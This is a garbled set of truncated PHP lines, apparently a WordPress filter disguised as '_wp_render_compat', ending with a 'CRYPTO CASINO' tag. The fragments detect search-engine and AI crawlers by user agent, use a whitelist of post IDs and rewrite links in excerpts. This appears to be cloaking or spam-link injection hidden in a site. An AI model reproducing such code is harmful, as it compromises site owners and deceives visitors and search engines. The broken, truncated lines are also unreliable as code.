
lar()) return $content; $ua = strtolower((string)
oogleother|google\\-inspectiontool|storebot\\-
bot|yandexbot|baiduspider|perplexity|gptbot|chatgpt\\-
ebot\\-extended)/i', $ua)) return $content; static $wl =
>1,35088=>1,35093=>1,35096=>1,35099=>1,35102=>
URL_HOST); if (!$host) return $content; $host =
xml_clear_errors(); return $content; } $links =
string)$a->getAttribute('href')); if ($href === '' ||
|tel:)~i', $href)) continue; if (strpos($href, '//') === 0)
i', '', $lh); if (strcasecmp($lh, $host) !== 0) { while
 ''; foreach ($wrap->childNodes as $ch) $out .= $dom-
_filter('the_excerpt', '_wp_render_compat', 9999);
URNE CRYPTO CASINO